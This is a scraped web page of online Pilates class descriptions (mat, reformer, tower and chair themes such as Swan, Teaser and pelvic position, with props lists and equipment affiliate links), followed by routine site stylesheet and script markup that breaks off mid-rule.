<p class=" eplus-wrapper">Is Neutral pelvis a thing? If you've never heard that YAY! If you have, this weeks class will hopefully expand your mind and your practice. This weeks class we are going to explore what our pelvis is doing in each exercise. And, for some bodies in some exercises it might even feel tucked!</p>



<p class=" eplus-wrapper">No props needed just you and your hips!</p>



<p class=" eplus-wrapper">See you in class,<br><em>xx~LL</em></p>



<p class=" eplus-wrapper"></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197926" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197926" data-id="1197926" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;SLINKYSPINE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197926 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-b69ba8">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>xxLL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper">No props needed.</p>



<p class=" eplus-wrapper">See ya in class,<br><em>Mindi</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197936" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197936" data-id="1197936" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TORSODAY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197936 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-48d385">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SAVE THE BEST FOR LAST</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat, Reformer, Tower/Cadillac &amp; Wunda Chair Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">In Pilates, we always focus on quality over quantity. That means paying attention to form, shape, control, and connection in every rep. It is not only about how we set up and start strong, it is also about how we finish.</p>



<p class=" eplus-wrapper">This month, let’s bring awareness to finishing strong. Make your last rep just as strong as your first, maybe even saving the very best for last. Do not throw away those final moments of work. On equipment, the springs will tell you if you are in control. How quietly can you close them? When moving without springs, notice if there is a drop, plop, or lean. That feedback shows you how strong and connected you really are.</p>



<p class=" eplus-wrapper">Start strong. Finish strong. You are strong.</p>



<p class=" eplus-wrapper">Let’s save the best for last to wrap up 2025!</p>



<p class=" eplus-wrapper">Props needed:<br>Mat: no props<br>Reformer: balance pad, pole, and squishy ball for some of the exercises<br>Tower/Cadillac: no props<br>Wunda Chair: for 1 exercise (or go closer to the wall): reformer long box or a physio ball</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197937" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197937" data-id="1197937" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TAILS&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197937 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f26786">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">BREATHIN</h2>



<h5 class=" wp-block-heading eplus-wrapper">ONLINE MAT, REFORMER, TOWER/CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">Joseph Pilates was big on breathing!</p>



<p class=" eplus-wrapper">However the topic is from Ariana Grande song "Breathin" - a love song to her breathing: "Some days, things just take way too much of my energy, I look up and the whole room's spinning - You take my cares away!"</p>



<p class=" eplus-wrapper">A lot of exercises do not have an instruction around breath. In this month´s workouts, we’ll focus on using our breath to find strength, connection and flow. Enjoy and remember to have fun!</p>



<p class=" eplus-wrapper"><strong><u>Props needed</u></strong>:<br>Mat: none<br>Reformer: none (just Box, Non-slipperly pad &amp; Pole)<br>Tower: none<br>Chair: none</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194204" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194204" data-id="1194204" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1194204&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194204 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-1ccdfc">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">SUCH A TEASE</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT &amp; REFORMER PILATES CLASS DESCRIPTIONS:</h5>



<p class=" has-text-align-center eplus-wrapper">Teaser is probably one of the most photographed exercises in Pilates. Which makes people think it's a "peak pose." But, it's anything but! It's simply another layer to your Pilates practice. This week we will acknowledge how each exercise contributes to your ability to do Teaser (someday) and then how Teaser teaches you where to get curious in your practice.</p>



<p class=" has-text-align-center eplus-wrapper">On the Mat we will use light weights for one round of Teaser as they can be helpful for those still adding into their practice.<br>No props on the Reformer.</p>



<p class=" has-text-align-center eplus-wrapper">See you in class,</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx~LL</em></p>



<p class=" has-text-align-center eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, light weights and a Mat!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" has-text-align-center eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a Reformer!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1227743" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1227743" data-id="1227743" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MOMENTPOPUP&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1227743 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-794e04">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">TUCK IT?</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Is Neutral pelvis a thing? If you've never heard that YAY! If you have, this weeks class will hopefully expand your mind and your practice. This weeks class we are going to explore what our pelvis is doing in each exercise. And, for some bodies in some exercises it might even feel tucked!</p>



<p class=" eplus-wrapper">No props needed just you and your hips!<br><br>See ya in class,<br><em>xx-LL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self and a mat.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a reformer.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - TRANSITIONS ARE EXERCISES TOO!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194208" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194208" data-id="1194208" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MONTHLY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194208 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-9a16f3">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">UP, UP, &amp; AWAY</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT, REFORMER, CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">We are all going to feel like Super Humans after this month!!</p>



<p class=" eplus-wrapper">Whenever I’m in a hard exercise (for me) where I’m holding myself up with my arms and reaching my legs away I picture myself with super human strength!!! I can do ANYTHING! It makes me smile and helps me stay STRONG.</p>



<p class=" eplus-wrapper">This month our exercise is Up Stretch and when you think about it - reaching your legs away and staying strong over the carriage may feel a lot like flying!</p>



<p class=" eplus-wrapper">We’ll be focusing on stabilizing our strong cores while staying equally balanced in our arms and legs. We are giving you some amazing building blocks by merging strength and stretch in all directions. You are going to get a little bit of everything that you can use to connect to your Up Stretch (and even your Roll Up and Knee Stretches Off).</p>



<p class=" eplus-wrapper">Chair: Please have a foam roller and a balance pad available. We are going to challenge your balance safely.</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css'></style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css'>@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css'>.pfv_video_fadelayout{display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:slategrey;z-index:1001;-moz-opacity:.8;opacity:.98;filter:alpha(opacity=80)}#pfv_video_fadelayout:hover~#boxclose{display:none}@media only screen and (max-width:1024px) and (min-width:768px){.pfv_vvideo_lightbox{max-width:700px;max-height:530px;top:10%}}</style>
<link rel='stylesheet' id='pfv_frontnd_style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-3faa08ce6f4077b5c5069b2caf74bc84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-6626c620bf0031a6a1a69392d7896ee5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-cd633841d10ae784986ed543a60344dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-61599ba8baaafb80f8bb8b05239a5be0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-87de1bdf5d59f4f9227c93e33b4794a2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-5d1d5c42307e36fddb8edfcfae0de66f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-ddc34784182c554d9c1489191a23a2e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-6a850485fc5dc5a1df3f50fb478bdedf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-fb59e76e610dd685ea88a77d7e8d31be a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-332d4b5680cae827bfc6ba30ec8acc1c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-f10cd4c29c8ab4309664f4fd39977185 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-a54e377b305d968a37eda38dcdd1bcbc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css'>rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}body>rs-modal-cover{position:fixed;z-index:9999995!important}.rs-forcehidden *{visibility:hidden!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}@font-face{font-display:swap;font-family:'revicons';src:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:#fff0;-moz-osx-font-smoothing:grayscale;z-index:1;}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap.dragged{cursor:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}.rs-layer.rs-selectable{user-select:text}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{backface-visibility:hidden;transform-style:preserve-3d}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a),.rs-layer.rs-nointeraction:not(a){pointer-events:none!important}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-bottom-width:0!important;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-top-width:0!important;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-bottom:40px solid #00A8FF;border-top-width:0!important;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-top:40px solid #00A8FF;border-bottom-width:0!important;position:absolute;left:100%;top:0}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgb(0 